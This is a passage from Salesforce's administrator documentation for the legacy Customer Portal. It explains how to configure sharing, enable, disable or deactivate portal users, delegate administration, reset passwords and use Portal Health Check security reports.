	- **b.** If you don't see the member you want to add, enter keywords in the search box and click **Find**.
	- **c.** Select members from the Available Members box, and click **Add** to add them to the group.
	- **d.** Click **Save**.

#### SEE ALSO:

[About High-Volume Portal Users](#page-2442-0)

# Viewing Sharing Sets for High-Volume Portal Users

Note: Starting with Summer '13, the Customer Portal isn't available for new organizations. Existing organizations continue to have access to the Customer Portal. If you don't have a Customer Portal, but want to easily share information with your customers, try Communities.

Existing organizations using Customer Portals may continue to use their Customer Portals or transition to Communities. Contact your Salesforce Account Executive for more information.

Administrators can create sharing sets to grant high-volume portal users access to objects based on their profiles. To view detailed information about a sharing set:

- **1.** From Setup, enter *Customer Portal Settings* in the Quick Find box, then select **Customer Portal Settings**.
- **2.** In the Sharing Settings for High-Volume Portal Users related list, click the name of a sharing set.

The Sharing Set detail page shows the profiles included and the access granted to objects in the set. On this page, you can do any of the following:

- **•** To edit the sharing set, click **Edit**.
- **•** To remove the sharing set, click **Delete**.
- **•** To view the details of an included profile, click its name.
- **•** To change or remove access settings for an object, click the **Edit** or **Del** link next to the object name.

#### SEE ALSO:

[About High-Volume Portal Users](#page-2442-0) [Granting High-Volume Portal Users Access to Records](#page-2445-0)

# EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To grant high-volume portal users access to records:

# Customer Portal Access

# Configuring User Access to the Customer Portal



Note: Starting with Summer '13, the Customer Portal isn't available for new organizations. Existing organizations continue to have access to the Customer Portal. If you don't have a Customer Portal, but want to easily share information with your customers, try Communities.

Existing organizations using Customer Portals may continue to use their Customer Portals or transition to Communities. Contact your Salesforce Account Executive for more information.

When setting up a Salesforce Customer Portal for the first time, configure the following before enabling users to access your portal:

- **1.** Set up your portal as described in [Setting Up Your Customer Portal.](#page-2406-0)
- **2.** Assign Customer Portal profiles to a portal:
	- **a.** Select the name of a portal from the Customer Portal Setup page.
	- **b.** Click **Edit Profiles** in the Assigned Profiles section.
	- **c.** Select the Active checkbox next to the profile you want to assign to the portal.

Portal users can only log into Customer Portals assigned to their profile. If you are [creating multiple portals,](#page-2412-0) you must assign profiles to each portal you want users to access.

**3.** Set the organization-wide defaults in your organization's sharing model to Private on accounts, contacts, contracts, assets, and cases. This ensures that portal users can only view and edit data related to their accounts.

Tip: To maintain Public organization-wide default behavior for Salesforce users, while ensuring that portal users can only view and edit data related to their accounts, you can create self-referencing sharing rules of "All Internal Users" to "All Internal Users".

**4.** Optionally, set sharing rules for portal users (except for high-volume portal users). This lets you share records between portal users and Salesforce users or vice versa.

Note: If your organization uses sharing rules that share to Roles, Internal and Portal Subordinates, then update those sharing rules to share to Roles and Internal Subordinates instead. This is to help ensure that no records owned by a Salesforce user are accidentally shared with a portal user.

The Roles and Internal Subordinates data set category allows you to create sharing rules that include all users in a specified role plus all users in roles below that role, excluding any Customer Portal and partner portal roles.

You can easily convert sharing rules that include Roles, Internal and Portal Subordinates to include Roles and Internal Subordinates instead by using the Convert Portal User Access wizard. Furthermore, you can use this wizard to convert any publicly accessible report, dashboard, and document folders to folders that are accessible by all users except for portal users.

- **5.** Verify that portal users are not added to any queues and are not included in any public groups added to queues. This is because portal users added to queues may be able to access records from accounts to which they are not related.
- **6.** Optionally, add the Welcome component to home page layouts assigned to portal users.

The Welcome component allows portal users to receive a welcome message with their name, plus the ability to change their own portal username, password, locale, language, time zone, and contact information. For details, see [Setup Tips and Considerations for](#page-2433-0) [Customer Portal Pages](#page-2433-0) on page 2426.

**7.** Optionally, allow contacts to register themselves for access to your portal. See [Enable Customer Portal Login and Settings](#page-2413-0) on page 2406.

SEE ALSO:

[About Customer Portal User Management](#page-2438-0) [Administrator setup guide: Salesforce Customer Portal Implementation Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_customer_portal_implementation_guide.pdf)

# Enable the Customer Portal for Contacts and Person Accounts

To allow a customer to access your Salesforce customer portal, enable the customer's contact or person account record as a customer user.

- **1.** From a contact or person account detail page, click **Manage External User**, and then select **Enable Customer User**.
- **2.** Verify the general information and locale settings, and enter any missing information. The customer's Username defaults to the customer's Email.
- **3.** Select a portal user license. The user license that you choose determines the permission sets, user profile, and role hierarchy options that you can select for the customer user. See [Customer](#page-2441-0) [Portal User Licenses](#page-2441-0) on page 2434.
- **4.** Select Generate new password and notify user immediately to email a customer portal username and password to the customer.

If your Salesforce org uses multiple customer portals, customer users can access all customer portals that are assigned to their profiles with a single username and password. See [Creating](#page-2412-0) [Multiple Customer Portals](#page-2412-0) on page 2405.

- **5.** Click **Save**.
- **6.** To troubleshoot or confirm the portal configuration, on the contact detail page, click **Manage External User**, and then choose **Log in to Portal as User**. A new browser window opens and logs you in to the portal as the partner user.

**EDITIONS** 

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To enable customer users or to log in as a portal user:

**•** "Edit" on the account that's associated with the customer user

AND

"Edit Self-Service Users"

You can [deactivate customer users](#page-2453-0) as needed.

#### SEE ALSO:

[Considerations for Enabling and Managing the Customer Portal for Contacts](#page-1741-0) [Enable Social Accounts, Contacts, and Leads](#page-1741-1) [Considerations for Changing Accounts on Contacts That Are Enabled for Portals](#page-1248-0) [Considerations for Merging Contacts That Are Associated with Portal Users](#page-1250-0) [About Customer Portal User Management](#page-2438-0) [Considerations for Enabling and Managing the Customer Portal for Contacts](#page-1741-0)

# Roles Per Customer Portal Account

Note: Starting with Summer '13, the Customer Portal isn't available for new organizations. Existing organizations continue to have access to the Customer Portal. If you don't have a Customer Portal, but want to easily share information with your customers, try Communities.

Existing organizations using Customer Portals may continue to use their Customer Portals or transition to Communities. Contact your Salesforce Account Executive for more information.

You can set the default number of roles for Customer Portal accounts. This benefits your customer portal by reducing the number of unused roles for Customer Portal accounts. You must have a Customer Portal enabled to use this functionality.

For example, if you currently have three roles created when an account is enabled for your Customer Portal, but only need one role for new accounts, you can reduce the number of roles to one. You can set up to three roles for Customer Portal accounts. The default number of roles for Customer Portal accounts is three.

To set the number of roles per Customer Portal account:

- **1.** From Setup, enter *Customer Portal Settings* in the Quick Find box, then select **Customer Portal Settings**.
- **2.** Click Set number of roles per Portal Account.
- **3.** Click **Edit**.
- **4.** In the Number of Roles drop-down list, set your default number of roles per Customer Portal account.
- **5.** Click **Save**.

The number of roles for existing portal accounts doesn't change with this setting.

#### SEE ALSO:

[Enable the Customer Portal for Contacts and Person Accounts](#page-1742-0)

## EDITIONS

Available in: Salesforce **Classic** 

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To set the number of roles per portal account:

# <span id="page-2453-0"></span>Disabling and Deactivating Portal Users

Note: Starting with Summer '13, the Customer Portal isn't available for new organizations. Existing organizations continue to have access to the Customer Portal. If you don't have a Customer Portal, but want to easily share information with your customers, try Communities.

Existing organizations using Customer Portals may continue to use their Customer Portals or transition to Communities. Contact your Salesforce Account Executive for more information.

There are two ways in which you can remove a customer's access to your Salesforce Customer Portal or partner portal. As described in detail below, *disabling* a portal user is permanent, while deactivating a portal user is not:

#### **[Disabling a portal user](#page-2454-0)**

Disabling a portal user includes the following actions:

- **•** Termination of the user's access to your portal
- **•** Removal from all groups, teams, and sharing rules with which the user is associated.
- **•** Permanent loss of the portal user's association with the contact

If you later re-enable a contact for portal access, a new portal user is created that is not related to the previous portal user record in any way.

- The Role on the portal user record is removed.
- **•** For partner users, the partner user role becomes obsolete. As a result:
	- **–** The user's data no longer rolls up to the partner account owner role
	- **–** Opportunities owned by that user are removed from your organization's forecast hierarchy

 $\boldsymbol{\sigma}$ Note: Before disabling a partner user, we recommend transferring opportunities owned by that user to an active user.

We recommend disabling a portal user if:

- **•** A contact was accidentally enabled as a portal user
- **•** The portal user is associated with a duplicate contact
- **•** You do not want a contact to access the portal in the future

Note: Salesforce doesn't delete user records, including portal user records. While you can't re-enable a disabled portal user, you can view and update the record for a disabled user in Setup by entering *Users* in the Quick Find box, then selecting **Users**.

#### **[Deactivating a portal user](#page-2454-1)**

Deactivating a portal user prevents that user from logging into your portal and gives you the option to remove the user from any teams in which he or she is a member (for example, [case teams](#page-2929-0) and account teams). When you deactivate a portal user, the portal user record does not permanently lose its association with the contact. You can reactivate the portal user at any time.

Note: When a delegated external user admin deactivates a portal user, the admin doesn't have the option to remove the portal user from teams that user is a member of.

We recommend deactivating a portal user if you may reactivate the portal user in the future.

If a user on an account team has Read/Write access (**Account Access**, **Contact Access**, **Opportunity Access**, and **Case Access**) and is deactivated, the access will default to Read Only if the user is reactivated.

# EDITIONS

Available in: Salesforce Classic

Customer Portal is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Partner Portal is available in: **Enterprise**, **Performance**, and **Unlimited** Editions

## USER PERMISSIONS

To disable or deactivate Customer Portal users:

- **•** "Edit" on the account associated with the Customer Portal user AND
	- "Edit Self-Service Users"

To disable or deactivate partner portal users:

**•** "Edit" on the account associated with the partner portal user

AND

"Manage External Users"

# <span id="page-2454-0"></span>Disabling a Portal User

To disable a portal user:

- **1.** On the contact detail page, click **Manage External User** and choose either **Disable Customer User** or **Disable Partner User**. On the account detail page of a person account, click **Manage External Account** and choose **Disable Customer Account**. Person accounts are not available for the partner portal.
- <span id="page-2454-1"></span>**2.** Click **OK**.

# Deactivating a Portal User

To deactivate a portal user:

**1.** For the Customer Portal, click **Manage External User** and choose **View Customer User** on the contact or person account detail page. For the partner portal, click **Manage External User** and choose **View Partner User** on the contact detail page.

Person accounts are not available for the partner portal.

**2.** Click **Edit**, and deselect the Active checkbox.

To reactivate a portal user at any time, select the Active checkbox.

- **3.** Click **Save**.
- Note: You can't mass deactivate portal users.

# Tips on Disabling and Deactivating Portal Users

Consider the following when disabling or deactivating portal users (disabling is permanent; deactivating is not):

- **•** You can't delete an active portal user; you can only disable or deactivate his or her access to the portal.
- **•** The following table describes whether you can delete contacts that are associated with portal users:



- **•** To delete a portal-enabled contact, first disable the portal user, then delete the contact.
- **•** Cases associated with a portal user are not updated in any way when you disable or deactivate the portal user. For example, if a portal user owns a case, and the portal user is disabled, he or she remains the owner of the case until the case is updated with a new owner.
- **•** Before you disable a partner user, we recommend that you transfer any opportunities owned by the user to another user who will remain active. This is because when you disable a partner user, any opportunities he or she owns are removed from your organization's forecast hierarchy (the partner user's role becomes obsolete).
- **•** After you disable a portal user, it may take Salesforce up to ten seconds to disable the user. During that time, a portal user may still perform actions on a portal.
- **•** You can remove the **Disable Customer User** and **Disable Partner User** buttons from contact page layouts at any time. Doing so would prevent users with the "Edit Self-Service Users" or "Manage External Users" permissions from disabling portal users.
- **•** A disabled or deactivated portal user does not count against your organization's available user licenses. However, disabling or deactivating a portal user does not reduce the number of licenses for which your organization is billed; you must change your organization's license count to change your billing.
- **•** To disable all portal users associated with an account and permanently delete all of the account's portal roles and groups:
	- **–** Click **Manage External Account** and choose **Disable Partner Account** on a partner portal account.
	- **–** Click **Manage External Account** and choose **Disable Customer Account** on a Customer Portal account or Customer Portal person account.

You can remove the **Disable Customer Account** and **Disable Partner Account** buttons from account page layouts at any time. Doing so would prevent users with the "Edit Self-Service Users" or "Manage External Users" permissions from disabling portal accounts.

- **•** When you disable a portal user or portal account, the change is tracked in the setup audit trail.
- **•** Portal roles are not removed from disabled portal users associated with person accounts. However, you can remove the portal roles manually:
	- **1.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
	- **2.** Select the name of a disabled portal user.
	- **3.** Click **Edit**.
	- **4.** Select None from the Role drop-down list.
	- **5.** Click **Save**.

#### SEE ALSO:

[Enable the Customer Portal for Contacts and Person Accounts](#page-1742-0)

# Disabling Customer Accounts

Disabling a customer account disables external users associated with the account. We recommend disabling a customer account only if the account was accidentally enabled.

You can't delete customer accounts, but you can disable them. Disabling the account permanently disables up to 100 external users associated with the account and removes them from all communities, groups, teams, permission sets, and sharing rules that they're associated with. This includes both active and inactive external users. Additionally, roles and groups associated with the account are permanently deleted and you won't have the option to restore them from the Recycle Bin.

 $\mathbf{z}$ Note: You can't disable an account if there are more than 100 active or inactive external users associated with it. You must disable the users before disabling the account.

- **1.** Go to the Account detail page for the account you want to disable.
- **2.** Click **Manage External Account**, then click **Disable Customer Account**.
- **3.** Click **OK** to confirm.

If you decide to re-enable the account in the future, you can re-enable individual contacts as Customer Portal users. Re-enabling a contact for a Customer Portal creates a new customer portal user record and role that is not associated with the previous customer portal user record and role. You can't restore deleted roles and groups.

# EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To view accounts:

**•** "Read" on accounts

To create or disable accounts:

- **•** "Create" on accounts To enable a customer account:
- **•** "Manage External Users"

# Editing Customer Portal User Information



Note: Starting with Summer '13, the Customer Portal isn't available for new organizations. Existing organizations continue to have access to the Customer Portal. If you don't have a Customer Portal, but want to easily share information with your customers, try Communities.

Existing organizations using Customer Portals may continue to use their Customer Portals or transition to Communities. Contact your Salesforce Account Executive for more information.

You can edit Salesforce Customer Portal user information for contacts associated with accounts you have permission to access. To edit information for a Customer Portal user:

- **1.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
- **2.** Click **Edit** next to a user's name.
- **3.** Change the necessary information and click **Save**.

## Tips for Editing Customer Portal User Information

Consider the following when editing Customer Portal user information:

- **•** Create a custom list view to display only Customer Portal users by filtering on the Customer Portal Manager and Customer Portal User license types. For example, use the criteria "License Type equals Customer Portal User, Customer Portal Manager."
- **•** When generating a new password for a user, the new password is automatically sent to the user's email address and email verification is not enforced.
- When changing a user's email address to a new email address, email confirmation isn't enforced.
- **•** Include the Customer Portal Welcome component on home page layouts assigned to Customer Portal users so that, upon logging in to the portal, they receive a welcome message with their name. From the component, a user can change their own portal username, password, locale, language, time zone, and contact information. When portal users change information about themselves, their user record is updated but their contact record is not automatically updated with those changes.

SEE ALSO:

[About Customer Portal User Management](#page-2438-0) [Disabling and Deactivating Portal Users](#page-2453-0)

# Resetting Customer Portal User Passwords

Note: Starting with Summer '13, the Customer Portal isn't available for new organizations. Existing organizations continue to have access to the Customer Portal. If you don't have a Customer Portal, but want to easily share information with your customers, try Communities.

Existing organizations using Customer Portals may continue to use their Customer Portals or transition to Communities. Contact your Salesforce Account Executive for more information.

If a Salesforce Customer Portal user loses his or her password, the user can click the **Forgot your password?** link on the Customer Portal login page to have a new password emailed to him or her.

To reset a Customer Portal user's password:

- **1.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
- **2.** Select the checkbox next to the user's name. Optionally, to change the passwords for all currently displayed users, check the box in the column header to select all rows.
- **3.** Click **Reset Password**. The user receives an email that contains a link and instructions to reset the password.

Tip: You can include the Customer Portal Welcome component on home page layouts assigned to Customer Portal users. Each Customer Portal user who logs in to your portal receives a welcome message with his or her name. The users can also change their own portal username, password, locale, language, time zone, and contact information. When portal users change information about themselves their user records are updated but their contact records aren't automatically updated with those changes.

# EDITIONS

Available in: Salesforce **Classic** 

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To reset Customer Portal users' passwords:

**•** "Edit Self-Service Users"

SEE ALSO:

[About Customer Portal User Management](#page-2438-0)

# Delegating Customer Portal User Administration and Portal Super User

Note: Starting with Summer '13, the Customer Portal isn't available for new organizations. Existing organizations continue to have access to the Customer Portal. If you don't have a Customer Portal, but want to easily share information with your customers, try Communities.

Existing organizations using Customer Portals may continue to use their Customer Portals or transition to Communities. Contact your Salesforce Account Executive for more information.

You can delegate some administrative rights to Customer Portal users with the Customer Portal Manager Custom user license. Delegated external user administrators can do the following for external users, including both customer users and partner users, associated with their own account:

- **•** Create new external users
- **•** Edit existing external users
- **•** Reset passwords for external users
- **•** Deactivate existing external users

Note: When a delegated external user admin deactivates a portal user, the admin doesn't have the option to remove the portal user from teams that user is a member of.

Delegated external user administrators can also view their account's detail page, along with contacts and cases related to their account via the Accounts tab. In addition, delegated external user administrators receive the "Portal Super User" permission. This permission lets delegated external user administrators do the following for their own account:

- **•** View, edit, and transfer all cases
- **•** Create cases for contacts
- **•** View and edit all contacts, whether portal enabled or not
- **•** View account details when they're the contact on a case
- **•** Report on all contacts, whether portal enabled or not, if the Reports tab is added to your Customer Portal and the user has the "Run Reports" permission

You can add just the "Portal Super User" permission to the profiles of external users (except for high-volume portal users) so that they have access to their account and can view and edit all of its cases and contacts without having the ability to manage other external users. However, super users can't view the Contacts tab on the Customer Portal without the Delegated External User Administrator permission. To edit contacts, super users must select a contact from a case record. For more information, see:

- <span id="page-2458-0"></span>**•** [Delegating External User Administration Rights](#page-2458-0)
- **•** [Providing Users with the "Portal Super User" Permission](#page-2459-0)
- **•** [Tips on Setting Up Delegated Customer Portal User Administration](#page-2459-1)

## Delegating External User Administration Rights

Note: You must use the original profile user interface to delegate administration rights for external users. If you're using the enhanced profile user interface, disable it temporarily in the User Interface settings to complete this procedure.

To delegate External User Administration Rights:

**1.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles** and click a custom Customer Portal profile.

You can't add delegation rights or the "Portal Super User" permission to the standard Customer Portal Manager, Customer Portal User, or High Volume Customer Portal profiles.

## EDITIONS

Available in: Salesforce **Classic** 

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To manage Customer Portal users:

**•** "Delegated External User Administrator"

To create, edit, and delete profiles:

**•** "Manage Profiles and Permission Sets"

To view and edit all cases and contacts for an account:

**•** "Portal Super User"

- **2.** Click **Edit**.
- **3.** Select **Delegated External User Administrator**.

When you select **Delegated External User Administrator**, the **Portal Super User** is automatically selected after you click **Save**.

#### **4.** Click **Save**.

- **5.** In the Delegated External Users Profiles related list, click **Edit**.
- **6.** Select the external user profiles you want users with this profile to be able to administer. An external user delegated administrator can manage external users with Customer Portal, partner portal, or Communities profiles, as long as the users with the profile are under the same account.

## **7.** Click **Save**.

To change which profiles a delegated Customer Portal user administrator can edit:

- **1.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles** and click a custom Customer Portal profile.
- **2.** Click **Edit** in the Delegated External User Profiles related list.
- **3.** Select the external user profiles you want this profile to be able to administer.

#### **4.** Click **Save**.

Delegated Customer Portal administrators can perform the following tasks from a contact's detail page:

- **•** Click **Enable Customer Portal User** to allow a contact to use a Customer Portal.
- **•** Click **View Customer Portal User** to view the Customer Portal user's details. From a Customer Portal user's detail page, delegated Customer Portal users can:
	- **–** Click **Edit** to edit a Customer Portal user's details.
	- **–** Click **Reset Password** to reset the Customer Portal user's password.
	- **–** Click **Edit** and deselect the Active checkbox to deactivate the user.

# <span id="page-2459-0"></span>Providing Users with the "Portal Super User" Permission

To provide users with the "Portal Super User" permission:

**1.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles** and click a custom Customer Portal profile.

You can't add the "Portal Super User" permission to the standard Customer Portal Manager, Customer Portal User, or High Volume Customer Portal profiles.

- **2.** Click **Edit**.
- **3.** Select **Portal Super User**.
- **4.** Click **Save**.

<span id="page-2459-1"></span>Tip: To report on profiles with the "Portal Super User" permission:

- **1.** Note the names of profiles with the "Portal Super User" permission.
- **2.** Select the Reports tab.
- **3.** From the Administrative Reports folder, select the All Active Users report.

# Tips on Setting Up Delegated Customer Portal User Administration

Consider the following when setting up delegated Customer Portal User Administration:

- **•** On the profile of users you are granting delegated portal administration:
	- **–** Add the "Create" and "Edit" permissions on contacts so that delegated portal administrators and users with the "Portal Super User" permission can create and update contacts related to their account.
	- **–** Set the Accounts and Contacts tab settings to Default On so that delegated portal administrators can view the Accounts and Contacts tabs and easily manage contacts related to their accounts.
- **•** Add the Accounts and Contacts tabs to your Customer Portal.
- **•** Set field-level security and page layouts so that delegated Customer Portal user administrators and portal super users can only access the account, contact, and case fields you specify.



Note: To allow portal super users to create cases for contacts other than themselves, set the field-level security on the Contact Name field on cases to Editable.

- **•** Customer Portal users are prevented from viewing related lists to objects they don't have access to. For example, if a Customer Portal user views a contact, and the contact page layout includes the Opportunities related list, the portal user can't view the Opportunities related list because portal users don't have access to opportunities.
- **•** Delegated Customer Portal user administrators can update portal users on any account to which they are transferred.

#### SEE ALSO:

[About Customer Portal User Management](#page-2438-0)

# <span id="page-2460-0"></span>Customer Portal Health

# Portal Health Check

Your customers and partners can access your information via portals in many ways. With portal health check reports, you can easily monitor this access. Portal health check reports show your security-related portal settings and provide information you can use to improve portal security.

Customer Portals and partner portals let you collaborate with and provide services to your customers and partners. With portals, you share and capture information from third-party users. To ensure that you don't expose more information than intended, it's important to follow best practices for portal implementation.

 $\mathbb{Z}$ Note: Portal health check reports show sensitive user permissions, object permissions, and field permissions granted through profiles, as well as organization-wide sharing settings and sharing rules. Your portal users can also access records via the following means, which aren't included in portal health check reports.

- **•** Permission sets
- **•** Manual sharing
- **•** Apex managed sharing
- **•** Territories
- **•** List views
- **•** Groups
- **•** Queues
- **•** Teams
- **•** Content libraries

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To view portal health check reports:

**•** "Customize Application" AND

> "Manage Users" AND

"Modify All Data"

**•** Folders

To view portal health check reports, from Setup enter *Portal Health Check* in the Quick Find box, then select **Portal Health Check**. Lastly, click the report you want.

The following reports are included:

- **•** Administrative and User Permissions
- **•** Object Access and Field-Level Security
- **•** Sharing Organization-Wide Defaults
- **•** Sharing Rules

Note: The portal health check reports don't include information for criteria-based sharing, high-volume portal users, or Self-Service portal users.

#### SEE ALSO:

[View the Administrative and User Permissions Report for Portal Users](#page-2461-0) [View the Object Access and Field-Level Security Report for Portal Users](#page-2462-0) [View the Sharing Organization-Wide Defaults Report for Portal Users](#page-2463-0) [View the Sharing Rules Report for Portal Users](#page-2464-0)

# <span id="page-2461-0"></span>View the Administrative and User Permissions Report for Portal Users

User permissions are powerful, as they expand users' access to data. It's important to use caution when setting permissions for a profile. Use the Administrative and User Permissions report—one of the portal health check reports—to see portal profiles and their critical permission settings.



Note: This report doesn't show permissions granted through permission sets.

For each profile, the report lists the number of portal users assigned to it and the following permission settings:

- **•** Delegated External User Administrator
- **•** Send Email
- **•** Convert Leads
- **•** Edit Events
- **•** Edit Opportunity Product Sales Price
- **•** Edit Tasks
- **•** Transfer Cases
- **•** Portal Super User
- **•** API Enabled
- **•** Password Never Expires
- **•** Create Libraries
- **•** View Content in Portals
- **•** Export Reports
- **•** Run Reports

Note: Depending on your organization's settings, some permissions won't appear in the report.

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To view portal health check reports:

**•** "Customize Application" AND

> "Manage Users" AND

> "Modify All Data"

To view this report:

**1.** From Setup, enter *Portal Health Check* in the Quick Find box, then select **Portal Health Check**.

#### **2.** Click **Administrative and User Permissions**.

From the report page, you can:

- **•** View a profile detail page by clicking the profile name.
- **•** Show a filtered list of items by selecting a predefined view from the drop-down list.
- **•** Return to the list of reports by clicking **Back to list: Portal Health Check Reports**.

SEE ALSO:

<span id="page-2462-0"></span>[Portal Health Check](#page-2460-0)

# View the Object Access and Field-Level Security Report for Portal Users

Object permissions specify the access that users have to standard and custom objects. It is important to monitor this information for portal user profiles to ensure that portal users have access to only the appropriate objects and fields. The Object Access and Field-Level Security report—one of the portal health check reports—allows you to do just that.

The Object Access and Field-Level Security report shows how many portal profiles can access each standard and custom object in your organization. For each object, it also lists the number of portal users with access, the object access level, and the fields that are visible to those users.

Note: The Object Access and Field-Level Security report doesn't show permissions granted  $\mathbb{Z}^n$ through permission sets.

To view this report:

- **1.** From Setup, enter *Portal Health Check* in the Quick Find box, then select **Portal Health Check**.
- **2.** Click **Object Access and Field-Level Security**.
- **3.** From the report page, click an object name.

On the object detail page, you can:

- **•** View a profile detail page by clicking the profile name.
- **•** View a profile's field-level security detail page by clicking **visible fields**.
- **•** Return to the high-level object access and field-level security report by clicking **Object Access and Field-Level Security**.

From both report pages, you can:

- Show a filtered list of items by selecting a predefined view from the drop-down list.
- **•** Return to the list of reports by clicking **Back to list: Portal Health Check Reports**.

SEE ALSO:

[Portal Health Check](#page-2460-0) [Object Permissions](#page-574-0)

[Field-Level Security](#page-571-0)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To view portal health check reports:

**•** "Customize Application" AND

"Manage Users"

AND

"Modify All Data"

# <span id="page-2463-0"></span>View the Sharing Organization-Wide Defaults Report for Portal Users

The Sharing Organization-Wide Defaults report—one of the portal health check reports—lists standard and custom objects and the default access setting for each object. You can use this report to review and edit the organization-wide default settings that expose records to portal users.

Organization-wide default settings specify each object's default access level for users in your organization. If an object's default access level is Public, users with enabled object permissions ("Read," "Create," "Edit," or "Delete") may be able to access records that they don't own. For example, if the default access setting for the account object is Public Read/Write, then any user with the "Read" permission on the account object can view any account record. When setting organization-wide defaults, you want to make sure you don't let portal users see objects they shouldn't access.

To view this report:

**1.** From Setup, enter *Portal Health Check* in the Quick Find box, then select **Portal Health Check**.

## **2.** Click **Sharing Organization-Wide Defaults**.

The report lists the default access setting for each object. If an object's default access is Public, Show Details (for calendar), or Use (for price book), portal users with object permissions can access other users' records. In this case, the Security column indicates a weak organization-wide default setting. You can view the specific object permissions granted to portal profiles in the [Object Access and Field-Level Security report.](#page-2462-0)

If the object's default access is Private, Hide Details (for calendar), or No Access (for price book), the Security column indicates a strong organization-wide default setting.

Note: Even with a strong organization-wide default setting, portal users may have access to other users' records through exceptions such as sharing rules.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To view portal health check reports:

**•** "Customize Application" AND

"Manage Users"

AND

"Modify All Data"

To set default sharing access:

**•** "Manage Sharing"

If Grant Access Using Hierarchies is checked, any user above a record owner in a territory or role hierarchy can access the owner's records for that object.

From the report page, you can:

- **•** Change the organization-wide sharing settings for any object by clicking **Edit**, then changing the settings on the Organization-Wide Sharing Defaults Edit page.
